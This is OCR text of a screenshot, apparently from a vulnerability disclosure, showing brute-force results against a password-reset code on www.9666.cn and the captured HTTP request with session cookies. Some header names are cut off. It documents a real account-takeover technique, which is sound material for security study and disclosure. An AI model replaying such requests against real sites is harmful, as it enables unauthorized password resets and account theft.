 uder attack 1
Save Columns
lts Target Positions Payloads Options
Showing all items
st Payload Status Error Timeout Length Comment
291879 200 18146
291701 200 16907
291703 200 16907
291705 200 16907
291706 200 16907
291710 200 16907
291713 200 16907
291702 200 16907
291714 200 16907
291708 200 16907
291709 200 16907
291717 200 16907
est Response
Params Headers Hex
passRestore/toRevisePassword.action?code=nz_3k35mr90 HTTP/1.1
www.9666.cn
gent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
-Encoding: gzip, deflate
r: http://www.9666.cn/passRestore/retrievePassForPhone.action?code=nz_3k35mr90
cowboy_website=e8b44867-2f95-4ca7-906f-6c0732ba9302; JSESSIONID=E832A10B9A0645759CF8D7916F948C56; CNZZDATA1255319797=1432527558-1447852015-%7C1447852015; musicStatus=on
tion: close
t-Type: application/x-www-form-urlencoded
t-Length: 16
one=291879
www.wooyun.org
中